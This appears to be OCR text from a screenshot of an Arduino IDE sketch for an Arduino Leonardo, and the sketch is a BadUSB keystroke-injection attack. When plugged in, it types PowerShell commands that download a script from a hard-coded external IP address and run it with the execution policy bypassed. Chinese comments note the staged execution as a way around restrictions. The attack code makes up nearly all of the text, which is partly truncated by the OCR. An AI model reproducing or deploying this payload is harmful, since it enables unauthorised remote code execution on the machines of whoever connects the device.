 hlldy | Arduino 1.8.5
文件 编辑 项目 工具 帮助
hlldy §
delay(500);
Keyboard.press(KEY_RETURN);
Keyboard.release(KEY_RETURN);
1
2
delay(2000);
Keyboard.println("powershell\n");
Keyboard.println("$clnt = new-object system.net.webclient;\n");
Keyboard.println("$url= 'http://122.112.207.18:9899/hlldy.ps1';\n"); //
Keyboard.println("$file = 'd:\\dy.ps1';\n"); //下载到目标存放文件的地
Keyboard.println("$clnt.downloadfile($url,$file)\n"); //采用分段执行绕过
Keyboard.println("powershell.exe -executionpolicy bypass -file d:\\dy.ps
Keyboard.press(KEY_RETURN);
Keyboard.release(KEY_RETURN);
Keyboard.press(KEY_CAPS_LOCK);
Keyboard.release(KEY_CAPS_LOCK);
Keyboard.end();//结束键盘通讯
}
void loop() {
// put your main code here, to run repeatedly:
}
31
Arduino Leonardo 在 COM6